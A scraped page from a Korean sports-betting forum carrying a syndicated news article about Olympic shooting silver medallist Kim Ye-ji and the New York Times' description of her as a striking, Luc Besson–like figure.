						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	
<script src="https://totohill.net/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" class="mb-4">

			<header class="font-weight-normal mb-2 px-3 px-sm-0">
						<h1 id="bo_v_title">
				“뤽 베송 영화 캐릭터 같다”…美 NY도 주목한 김예지			</h1>
		</header>
	
	<section id="bo_v_info" class="f-sm font-weight-normal mb-3 mb-sm-4">
		<div class="clearfix border-top text-muted px-3 py-2">
	        <h3 class="sr-only">작성자 정보</h3>
			<ul class="d-flex align-items-center">
				<li class="pr-2">
					<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/admin.png" class="na-photo"></span> <span class="sv_member">토토힐</span>					<span class="sr-only">작성</span>
				</li>
								<li class="flex-grow-1 text-right">
											<span class="sr-only">작성일</span>
						<time class="f-xs" datetime="2024-08-02T15:39:56+09:00">2024.08.02 15:39</time>
									</li>
			</ul>
		</div>

		<div class="clearfix f-sm text-muted px-3 pt-2">
	        <h3 class="sr-only">컨텐츠 정보</h3>
			<ul class="d-flex align-items-center">
				<li class="pr-3">
					<i class="fa fa-eye" aria-hidden="true"></i>
					11,463					<span class="sr-only">조회</span>
				</li>
																<li id="bo_v_btn" class="d-none d-sm-block flex-sm-grow-1 text-right">
					<!-- 게시물 상단 버튼 시작 { -->
					
					
					<a href="https://totohill.net/sports_forum" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																									<!-- } 게시물 상단 버튼 끝 -->
				</li>
			</ul>
		</div>
    </section>

    <section id="bo_v_atc">
        <h3 class="sr-only">본문</h3>
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con" class="mb-4 px-3">

			
			<div id="bo_v_img">
</div>

			<div class="view-content">
				<b>美 뉴욕타임스, ‘2024 파리 올림픽’ 은메달리스트 김예지 조명</b><br /><br /><table align="center" border="0" class="image" width="512"><tbody><tr><td> <img src="https://totohill.net/data/file/sports_forum/thumb-17225807964183_600x382.jpg" alt="17225807964183.jpg"/>  </td></tr><tr><td style="text-align:left;width:512px;">  지난달 28일(현지시각) 프랑스 샤토루 슈팅 센터에서 열린 ‘2024 파리올림픽’ 사격 공기권총 10m 여자 결선에서 김예지가 과녁을 조준하기 앞서 코치의 지시를 받고 있다.<br /> 연합뉴스  </td></tr></tbody></table>   <br />  여전사 이미지로 사회관계망서비스(SNS)에서 해외 누리꾼 마음을 흔들고 심지어 테슬라 최고경영자(CEO) 일론 머스크마저 감탄케 한 ‘2024 파리 올림픽’ 사격 은메달리스트 김예지에 미국 뉴욕타임스(NY)도 주목했다.<br />   <br />  NY는 1일(현지시간) 보도에서 김예지 소개에 앞서 “확실히 눈길을 끄는 모습(Its' certainly a striking look)”이라고 표현했다.<br /> 이 매체는 “김예지는 파리 올림픽에서 주목받는 스타 중 한 명”이라며, 보기 전까지 잘 몰랐을 영역에 ‘권총 사수’가 속하고 있다고 덧붙였다.<br />   <br />  여자 공기권총 10m 개인전에서 은메달을 딴 김예지가 SNS 중 하나인 ‘엑스(X·옛 트위터)’에서 수많은 누리꾼의 눈길을 받는다며, NY는 표적을 겨눈 채 총 쏘지 않는 손을 주머니에 넣은 모습에 ‘내가 본 이미지 중 가장 강렬하다’는 엑스 이용자의 반응이 있다고 언급했다.<br />   <br />  NY는 김예지가 착용한 장비의 특성도 짚었다.<br /> 매체는 “그는 안경이 아닌 퍼포먼스를 돕는 장비를 착용했다”며 “왼쪽 눈을 가리는 작은 사각형 가리개는 다른 눈에 초점을 더 잘 맞출 수 있게 돕고, 오른쪽 눈의 동그란 장비는 표적에 집중할 수 있도록 돕는 ‘기계적 홍채(mechanical iris)’의 역할을 한다”고 덧붙였다.<br />   <br />  올해 5월 아제르바이잔에서 열린 국제사격연맹(ISSF) 사격 월드컵에서 김예지의 25m 권총 경기 영상이 최근 SNS에서 화제가 됐다.<br /> 머스크가 ‘김예지를 액션 영화에 캐스팅해야 한다’며 ‘연기는 필요치 않다’고 극찬했던 영상이다.<br /> 이 대회에서 42점으로 세계 신기록을 세우고도 침착한 표정으로 표적을 확인하는 김예지에게 수많은 누리꾼의 시선이 쏠렸다.<br />   <br />  이처럼 김예지의 침착성 등에 주목한 NY는 허세 부리는 영화 속 암살자 캐릭터와 다른 이미지를 그가 선보인다며, 프랑스 영화감독 뤽 베송의 작품에 나올 것 같은 느낌이 강하다고도 했다.<br />김동환 기자 <a href="/cdn-cgi/l/email-protection#553e3c38363d342727152630322c307b363a38"><span class="__cf_email__" data-cfemail="96fdfffbf5fef7e4e4d6e5f3f1eff3b8f5f9fb">[email&#160;protected]</span></a><br /><br /><div> <br /> </div><br />&lt;본 콘텐츠의 저작권 및 법적 책임은 세계일보(www.segye.com)에 있으며, 토토힐는 제휴를 통해 제공하고 있습니다.&gt;			</div>

					</div>
        <!-- } 본문 내용 끝 -->

					</section>

    <section id="bo_v_data">
		<h3 class="sr-only">관련자료</h3>
		<ul class="na-table d-table w-100 text-muted f-de font-weight-normal">
			    <!-- 회원서명 시작 { -->
		<li class="d-table-row border-top border-bottom">
			<div class="d-none d-sm-table-cell text-center px-3 py-2 nw-6">
				서명
			</div>
			<div class="d-table-cell px-3 py-2">
				<div class="d-flex my-1">
					<div class="px-0">
						<i class="fa fa-user-o" aria-hidden="true"></i>
					</div>
					<div class="pl-3 flex-grow-1 text-break-all">
						토토힐 운영자					</div>
				</div>
			</div>
		</li>
	    <!-- } 회원서명 끝 -->
				    
		
				
		</ul>
	</section>

    
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	// 글자수 제한
	var char_min = parseInt(0); // 최소
	var char_max = parseInt(0); // 최대
	</script>

<!-- 댓글 시작 { -->
<div id="viewcomment">
	<div class="clearfix f-de px-3 px-sm-0 pt-4 pt-sm-5 pb-1">
		<div class="float-left">
			댓글 <b class="orangered">0</b>
					</div>
			</div>
	<section id="bo_vc" class="na-fadein">
							<div id="bo_vc_empty" class="f-de font-weight-normal text-center text-muted border-top px-3 py-5">
				등록된 댓글이 없습니다.
			</div>
					</section>


</div><!-- #viewcomment 닫기 -->
<!-- } 댓글 끝 -->

			<div id="bo_vc_login" class="alert border mb-0 py-4 text-center f-de" role="alert">
							<a href="https://totohill.net/bbs/login.php?wr_id=22040&amp;url=https%3A%2F%2Ftotohill.net%2Fsports_forum%2F22040%23bo_vc_w">로그인한 회원만 댓글 등록이 가능합니다.</a>
					</div>
	
	<script src="https://totohill.net/js/md5.js"></script>

	<!-- 게시물 하단 버튼 시작 { -->
	<div class="clearfix pt-2 px-3 px-sm-0 border-top text-right" style="margin-top:-1px;">
		
					<a href="https://totohill.net/sports_forum" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																					</div>
	<!-- } 게시물 하단 버튼 끝 -->
</article>
<!-- } 게시판 읽기 끝 -->

<script>
function board_move(href) {
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}

$(function() {
		$("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_con").viewimageresize();

    // 링크 타켓
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 
});
</script>
<!-- } 게시글 읽기 끝 -->


	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<div class="bg_gray_boxshadow_slope footer-box">			
		<h2>팁스터존 - 스포츠포럼</h2>
			<p class="footer-inform">
				팁스터존 - 스포츠포럼 게시판은 스포츠 분야에 대한 전문적인 분석 정보와 실전 베팅 전략, 그리고 종합 스포츠 뉴스를 전문가 또는 토토힐 회원님들이 자유롭게 공유하는 정보 중심 공간입니다. 단순한 승패 예측을 넘어 경기 흐름 분석, 라인업 체크, 배당 흐름, 리스크 관리법 등 실제 베팅에 도움이 되는 다양한 인사이트를 나눌 수 있습니다. 이 게시판을 통해 경험이 많은 팁스터들의 전략을 참고하고 자신만의 판단 기준을 세우는 데 도움을 받을 수 있으며 정보 교류를 통해 보다 체계적이고 안전한 베팅 환경을 만들어갈 수 있습니다.
			</p>
		<div>
			<h3>팁스터존 활용하기!</h3>
			<p class="footer-inform">
				<table class="safety-guide-table">					
					<colgroup>
						<col class="col-left">
						<col class="col-right">
					</colgroup>
					<tbody>
						<tr>
							<th scope="row">선발 라인업</th>
							<td>경기 시작 전 발표되는 양 팀의 선발 라인업 정보를 통해 주전 선수 출전 여부와 포지션 구성을 확인할 수 있습니다.</td>
						</tr>
						<tr>
							<th scope="row">결장정보</th>
							<td>부상, 징계, 체력관리 등으로 인해 출전하지 못하는 주요 선수들의 결장 여부를 파악하여 경기 흐름에 미칠 영향을 예측합니다.</td>
						</tr>
						<tr>
							<th scope="row">배당(기준점) 변경</th>
							<td>시간 흐름에 따라 변경되는 배당률과 기준점을 분석하여 시장 반응과 정보 흐름을 읽고 베팅 타이밍을 판단하는 데 활용합니다.</td>
						</tr>
						<tr>
							<th scope="row">이용자 분석정보</th>
							<td>경험 많은 회원들이 제공하는 자체 분석 자료와 인사이트를 참고하여 다양한 시각에서 경기 결과를 예측할 수 있습니다.</td>
						</tr>
						<tr>
							<th scope="row">최신 스포츠 뉴스</th>
							<td>경기 직전 이슈, 감독 인터뷰, 팀 내부 상황 등 실시간으로 업데이트되는 뉴스를 바탕으로 전략적인 판단을 내릴 수 있습니다.</td>
						</tr>
						<tr>
							<th scope="row">베팅가이드 제공</th>
							<td>초보자부터 고급 유저까지 참고할 수 있는 베팅 전략, 리스크 관리 방법, 노하우 등을 제공합니다.</td>
						</tr>
					</tbody>
				</table>
			</p>
		</div>
	</div>
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2Fsports_forum/22040">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.30					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5399" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					창원LG vs 수원KT 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.30					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5398" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					맨시티 vs 토트넘 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">22							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">35							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_folsghtrqpijvenukm .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_folsghtrqpijvenukm" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_folsghtrqpijvenukm').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">15:58</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74486" style="color:#fff !important;" class="na-subject f-sm pl-2">
					보농시작한다 이걸로 수익내자				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">15:52</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74485" style="color:#fff !important;" class="na-subject f-sm pl-2">
					디비개같네 저게오바낫뿟네				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">15:27</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74479" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2월 첫휴일 모두 건승하세요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">15:03</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74478" style="color:#fff !important;" class="na-subject f-sm pl-2">
					현캐오늘은가능하제?				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">15:03</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74477" style="color:#fff !important;" class="na-subject f-sm pl-2">
					진짜 개쓰레기 KT수비				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">14:52</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74475" style="color:#fff !important;" class="na-subject f-sm pl-2">
					동부 개오바ㅋㅋㅋ				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">14:07</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74474" style="color:#fff !important;" class="na-subject f-sm pl-2">
					농구와이라노ㅋㅋㅋ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">15:29</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74484" class="na-subject f-sm">
					쉽다쉬워요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">15:29</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74483" class="na-subject f-sm">
					오늘 경기 다어렵네요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">15:28</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74482" class="na-subject f-sm">
					가보자구요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">15:28</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74481" class="na-subject f-sm">
					주말 쓰나미 빡셔요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">15:28</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74480" class="na-subject f-sm">
					티원은 사랑이죠				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">14:53</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74476" class="na-subject f-sm">
					2쿼에 이미 100넘엇네				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">04:27</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74459" class="na-subject f-sm">
					식사챙기세요				</a>
